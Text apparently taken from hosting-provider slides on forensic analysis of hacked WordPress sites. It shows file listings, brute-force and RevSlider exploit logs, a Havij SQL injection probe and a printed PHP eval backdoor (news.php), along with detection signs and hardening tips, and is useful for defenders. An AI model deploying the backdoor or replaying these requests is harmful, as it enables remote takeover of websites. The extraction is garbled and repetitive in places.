./wp-content/themes/adaptief/includes/shortcodes.php -rw-r--r-- 1 xyz www 5243 Jan 8 15:47 ./wp-content/themes/adaptief/index.php -rw-r--r-- 1 xyz www 39502 Jan 7 07:43 ./wp-includes/class-wp-theme.php -rw-r--r-- 1 xyz www 23206 Jan 7 07:43 ./wp-includes/update.php -rw-r--r-- 1 xyz www 619 Jan 7 07:43 ./wp-includes/version.php -rw-r--r-- 1 xyz www 5896 Jan 13 08:25 ./wp-mailback.php

# find . -name  $\aleph$  php -ctime -30 -print0 | xargs -0 ls -lc -rw-r--r-- 1 xyz www 2022 Jan 13 08:25 ./defualt.php -rw-r--r-- 1 xyz www 2330 Jan 13 08:25 ./menu.php -rw-r--r-- 1 xyz www 124 Jan 13 08:25 ./news.php -rw-r--r-- 1 xyz www 283 Jan 16 22:54 ./oud/\_derived/\_vti\_cnf/index.php -rw-r--r-- 1 xyz www 14239 Jan 7 07:43 ./wp-admin/about.php -rw-r--r-- 1 xyz www 50168 Jan 7 07:43 ./wp-admin/includes/update-core.php -rw-r--r-- 1 xyz www 5618 Jan 13 08:25 ./wp-back.php -rw-r--r-- 1 xyz www 50337 Jan 8 16:02 ./wp-content/plugins/like-box/includes/admin\_menu.php -rw-r--r-- 1 xyz www 9068 Jan 8 16:02 ./wp-content/plugins/like-box/includes/front\_end.php -rw-r--r-- 1 xyz www 1921 Jan 8 16:02 ./wp-content/plugins/like-box/includes/install\_database.php -rw-r--r-- 1 xyz www 9373 Jan 8 16:02 ./wp-content/plugins/like-box/includes/library.php -rw-r--r-- 1 xyz www 8547 Jan 8 16:02 ./wp-content/plugins/like-box/includes/widget.php -rw-r--r-- 1 xyz www 3046 Jan 8 16:02 ./wp-content/plugins/like-box/like-box.php -rw-r--r-- 1 xyz www 14714 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/error.php -r--r--r-- 1 xyz www 144653 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/info.php -rw-r--r-- 1 xyz www 11817 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/log.php -rw-r--r-- 1 xyz www 12947 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/sys.php -rw-r--r-- 1 xyz www 35840 Jan 8 16:19 ./wp-content/themes/adaptief/includes/shortcodes.php -rw-r--r-- 1 xyz www 5243 Jan 8 15:47 ./wp-content/themes/adaptief/index.php -rw-r--r-- 1 xyz www 39502 Jan 7 07:43 ./wp-includes/class-wp-theme.php -rw-r--r-- 1 xyz www 23206 Jan 7 07:43 ./wp-includes/update.php -rw-r--r-- 1 xyz www 619 Jan 7 07:43 ./wp-includes/version.php -rw-r--r-- 1 xyz www 5896 Jan 13 08:25 ./wp-mailback.php real change date

# find . -name  $\aleph$  php -ctime -30 -print0 | xargs -0 ls -lc -rw-r--r-- 1 xyz www 2022 Jan 13 08:25 ./defualt.php -rw-r--r-- 1 xyz www 2330 Jan 13 08:25 ./menu.php -rw-r--r-- 1 xyz www 124 Jan 13 08:25 ./news.php -rw-r--r-- 1 xyz www 283 Jan 16 22:54 ./oud/\_derived/\_vti\_cnf/index.php -rw-r--r-- 1 xyz www 14239 Jan 7 07:43 ./wp-admin/about.php -rw-r--r-- 1 xyz www 50168 Jan 7 07:43 ./wp-admin/includes/update-core.php -rw-r--r-- 1 xyz www 5618 Jan 13 08:25 ./wp-back.php -rw-r--r-- 1 xyz www 50337 Jan 8 16:02 ./wp-content/plugins/like-box/includes/admin\_menu.php -rw-r--r-- 1 xyz www 9068 Jan 8 16:02 ./wp-content/plugins/like-box/includes/front\_end.php -rw-r--r-- 1 xyz www 1921 Jan 8 16:02 ./wp-content/plugins/like-box/includes/install\_database.php -rw-r--r-- 1 xyz www 9373 Jan 8 16:02 ./wp-content/plugins/like-box/includes/library.php -rw-r--r-- 1 xyz www 8547 Jan 8 16:02 ./wp-content/plugins/like-box/includes/widget.php -rw-r--r-- 1 xyz www 3046 Jan 8 16:02 ./wp-content/plugins/like-box/like-box.php -rw-r--r-- 1 xyz www 14714 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/error.php -r--r--r-- 1 xyz www 144653 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/info.php -rw-r--r-- 1 xyz www 11817 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/log.php -rw-r--r-- 1 xyz www 12947 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/sys.php -rw-r--r-- 1 xyz www 35840 Jan 8 16:19 ./wp-content/themes/adaptief/includes/shortcodes.php -rw-r--r-- 1 xyz www 5243 Jan 8 15:47 ./wp-content/themes/adaptief/index.php -rw-r--r-- 1 xyz www 39502 Jan 7 07:43 ./wp-includes/class-wp-theme.php -rw-r--r-- 1 xyz www 23206 Jan 7 07:43 ./wp-includes/update.php -rw-r--r-- 1 xyz www 619 Jan 7 07:43 ./wp-includes/version.php -rw-r--r-- 1 xyz www 5896 Jan 13 08:25 ./wp-mailback.php

# find . -name  $\aleph$  php -ctime -30 -print0 | xargs -0 ls -lc -rw-r--r-- 1 xyz www 2022 Jan 13 08:25 ./defualt.php -rw-r--r-- 1 xyz www 2330 Jan 13 08:25 ./menu.php -rw-r--r-- 1 xyz www 124 Jan 13 08:25 ./news.php -rw-r--r-- 1 xyz www 283 Jan 16 22:54 ./oud/\_derived/\_vti\_cnf/index.php -rw-r--r-- 1 xyz www 14239 Jan 7 07:43 ./wp-admin/about.php -rw-r--r-- 1 xyz www 50168 Jan 7 07:43  $\sqrt{ }$ wp-admin/includes/update-core.php  $-rw-r--r--$  1 xyz www 5618 Jan 13 08:25 .  $\sqrt{w}$ -back.php -rw-r--r-- 1 xyz www 50337 Jan 8 16:02 ./wp-content/plugins/like-box/includes/admin\_menu.php -rw-r--r-- 1 xyz www 9068 Jan 8 16:02 ./wp-content/plugins/like-box/includes/front\_end.php -rw-r--r-- 1 xyz www 1921 Jan 8 16:02 ./wp-content/plugins/like-box/includes/install\_database.php -rw-r--r-- 1 xyz www 9373 Jan 8 16:02  $\mathbb{K}$ wp-content $\mathbb{K}$ plugins/like-box/includes/library.php -rw-r--r-- 1 xyz www 8547 Jan 8 16:02 ./wp-content/plugins/like-box/includes/widget.php -rw-r--r-- 1 xyz www 3046 Jan 8 16:02./wp-content/plugins/like-box/like-box.php -rw-r--r-- 1 xyz www 14714 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/error.php -r--r--r-- 1 xyz www 144653 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/info.php -rw-r--r-- 1 xyz www 11817 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/log.php -rw-r--r-- 1 xyz www 12947 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/sys.php -rw-r--r-- 1 xyz www 35840 Jan 8 16:19 ./wp-content/themes/adaptief/includes/shortcodes.php -rw-r--r-- 1 xyz www 5243 Jan 8 15:47 ./wp-content/themes/adaptief/index.php  $-rw-r--r--$  1 xyz www 39502 Jan 7 07:43  $Mpc$ -includes/class-wp-theme.php -rw-r--r-- 1 xyz www 23206 Jan 7 07:43 ./wp-includes/update.php -rw-r--r-- 1 xyz www 619 Jan 7 07:43 ./wp-includes/version.php -rw-r--r-- 1 xyz www 5896 Jan 13 08:25 ./wp-mailback.php Innocent wordpress files: update, new plugin,

theme update

-rw-r--r-- 1 xyz www 2022 Jan 13 08:25 ./defualt.php -rw-r--r-- 1 xyz www 2330 Jan 13 08:25 ./menu.php -rw-r--r-- 1 xyz www 124 Jan 13 08:25 ./news.php -rw-r--r-- 1 xyz www 283 Jan 16 22:54 ./oud/\_derived/\_vti\_cnf/index.php -rw-r--r-- 1 xyz www 5618 Jan 13 08:25 ./wp-back.php -rw-r--r-- 1 xyz www 14714 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/error.php -r--r--r-- 1 xyz www 144653 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/info.php -rw-r--r-- 1 xyz www 11817 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/log.php -rw-r--r-- 1 xyz www 12947 Jan 16 15:37 ./wp-content/plugins/revslider/temp/update\_extract/revslider/sys.php -rw-r--r-- 1 xyz www 5896 Jan 13 08:25 ./wp-mailback.php

# less news.php <?php \$mujj = \$\_POST['niu!@#\$123']; if (\$mujj!="") { \$xsser=base64\_decode(\$\_POST['z0']);  $@eval("Ssafedg = Sxsser;"); }$ 

# less news.php <?php \$mujj = \$\_POST['niu!@#\$123']; if (\$mujj!="") { \$xsser=base64\_decode(\$\_POST['z0']); # less news.php<br>
<?php<br>
\$mujj = \$\_POST['niu!@#\$123']; if (\$mujj!="") { \$xsser=base64\_decode(\$\_0<br>
@eval("\\$safedg = \$xsser;"); } ?>

# stat defualt.php File: `defualt.php' Size: 2022 Blocks: 8 IO Block: 65536 regular file Device: 22h/34d Inode: 48230199 Links: 1 Access: (0644/-rw-r--r--) Uid: (12345/xyz) Gid: ( 30/ www) Access: 2016-01-18 00:00:44.799531000 +0100 Modify: 2016-01-13 08:25:48.447054000 +0100 Change: 2016-01-13 08:25:48.447054000 +0100 Birth: -

198.18.210.92 - - [13/Jan/2016:07:39:45 +0100] xyz.nl "GET /wp-login.php HTTP/1.1" 200 2665 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:40:01 +0100] xyz.nl "GET /wp-login.php HTTP/1.1" 200 2665 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" 198.18.210.92 - - [13/Jan/2016:07:40:57 +0100] xyz.nl "GET /wp-login.php HTTP/1.1" 200 2665 "-" "Mozilla/4.0 (comatible; MSIE 6.0; Windows NT 5.0)" 198.18.210.92 - - [13/Jan/2016:07:41:21 +0100] xyz.nl "GET /?author=1 HTTP/1.1" 301 - "http://xyz.nl/?author=1" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:18 +0100] xyz.nl "GET /?author=1 HTTP/1.1" 301 - "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" 198.18.210.92 - - [13/Jan/2016:07:42:32 +0100] xyz.nl "GET /author/youit/ HTTP/1.1" 200 25397 "-" "Mozilla/4.0 (com patible; MSIE 6.0; Windows NT 5.0)" 198.18.210.92 - - [13/Jan/2016:07:42:34 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:35 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:36 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:37 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:38 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:39 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:40 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:41 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:07:42:42 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3596 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)"

#### Finding the malware Brute-force on wp-login.php

198.18.210.92 - - [13/Jan/2016:08:15:35 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:36 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:37 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:38 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:39 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:40 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:41 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:42 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:43 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:44 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:45 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:46 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:47 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:51 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:15:52 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)"

## Finding the malware: revslider exploited & spam upload

198.18.210.92 - - [13/Jan/2016:08:20:11 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:20:12 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 169.254.175.44 - - [13/Jan/2016:08:25:47 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=ZGVmdWFsdC5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:48 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=bmV3cy5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:47 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=bWVudS5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:49 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=d3AtbWFpbGJhY2sucGhw&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:49 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=d3AtYmFjay5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 100.72.195.154 - - [13/Jan/2016:09:24:44 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:44 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:45 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:46 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:47 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:48 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:49 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:52 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:54 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:54 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-"

198.18.210.92 - - [13/Jan/2016:08:20:11 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 198.18.210.92 - - [13/Jan/2016:08:20:12 +0100] xyz.nl "POST /wp-login.php HTTP/1.1" 200 3554 "http://xyz.nl/wp-login.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)" 169.254.175.44 - - [13/Jan/2016:08:25:47 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=ZGVmdWFsdC5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:48 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=bmV3cy5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:47 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=bWVudS5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:49 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=d3AtbWFpbGJhY2sucGhw&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 169.254.175.44 - - [13/Jan/2016:08:25:49 +0100] xyz.nl "POST /wp-content/plugins/revslider/temp/update\_extract/54989879.php? z3=d3AtYmFjay5waHA%3d&z4=Lw%3d%3d HTTP/1.1" 200 20 "www.xyz.nl" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0" 100.72.195.154 - - [13/Jan/2016:09:24:44 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:44 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:45 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:46 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:47 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:48 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:49 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:52 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:54 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-" 100.72.195.154 - - [13/Jan/2016:09:24:54 +0100] xyz.nl "POST /defualt.php HTTP/1.1" 200 18 "-" "-"



Shopping Search tools All **Videos** Images **News** More  $\overline{\phantom{a}}$ 

About 20.300 results (0,38 seconds)

Cookies help us deliver our services. By using our services, you agree to our use of cookies.

**Got it** Learn more

RevSlider Vulnerability Leads To Massive WordPre...

https://blog.sucuri.net/.../revslider-vulnerability-leads-to-massive-wordpr... ▼ Dec 15, 2014 - Exploit: If the discovery phase is successful and they find a site using Revslider, they use a second vulnerability in Revslider and attempt to ...

**Slider Revolution Plugin Critical Vulnerability Being...** https://blog.sucuri.net/.../slider-revolution-plugin-critical-vulnerability-be... ▼ Sep 3, 2014 - A critical vulnerability was identified and disclosed in the WordPress ... this vulnerability: RevSlider Vulnerability Leads To Massive WordPress...

#### WordPress RevSlider File Upload and Execute Vul... https://www.exploit-db.com/exploits/36957/  $\sim$

May 8, 2015 - Wordpress RevSlider File Upload and Execute Vulnerability. Remote exploit for php platform.

# Finding PHP malware

- Obfuscated code
- eval
- file starts with GIF89a
- ORB Files Manager. "FilesMan"
- Lots of whitespace to indent code
- non-empty php files in "upload" dir
- C99/R57 standard malware

## Other malware signs

- Junk in /var/tmp
- symlinks to / and all user home directories
- In FTP logs: PUT and DELE of *12345678*.gif
- User-process called "httpd" or "apache".

## Finding the culprit: last resort

- ctime may fail:
	- customer "fixed" it
	- malware touched everything
	- infection too old
- Get best time/date as possible
	- Dive into your log files (http, process list, connects)

## Preventing and hardening

- read-only chroot
- NFS: rootsquash
- Save known malware, check if it reappears.
- Build a malware scanner
- Force users to upgrade/patch old CMS/plugins!

## XS4ALL customer support

- We send customer an email, and call them.
- If ongoing abuse, disconnect site.
	- Otherwise, warn and mark (some) malware files.
		- If marked files are present, auto-disconnect.
			- Same method is used to check for reappearing malware!
- Abuse team has (partial) list of malware files.

## Fun facts

- Only 25% customers use known CMS
	- 65% wordpress, 25% Joomla, (1% mambo!), 4% drupal
- Malware can sometimes infect other malware
- Malware plugs security hole
	- Recent joomla hacks blocks user-agent with "}"

## Bonus: SQL injection

10.159.121.148 - - [06/Jan/2016:00:48:42 +0100] www.wxy.nl "GET /fotos.php?id=1006 HTTP/1.1" 200 9326 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:43 +0100] www.wxy.nl "GET /fotos.php?id=999999.9 HTTP/1.1" 200 4902 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:43 +0100] www.wxy.nl "GET /fotos.php?id=1006+and+1%3D1 HTTP/1.1" 200 9342 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:43 +0100] www.wxy.nl "GET /fotos.php?id=1006+and+1%3E1 HTTP/1.1" 200 9342 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:44 +0100] www.wxy.nl "GET /fotos.php?id=1006%27+and+%27x%27%3D%27x HTTP/ 1.1" 200 9350 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:44 +0100] www.wxy.nl "GET /fotos.php?id=1006%27+and+%27x%27%3D%27y HTTP/ 1.1" 200 4918 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET 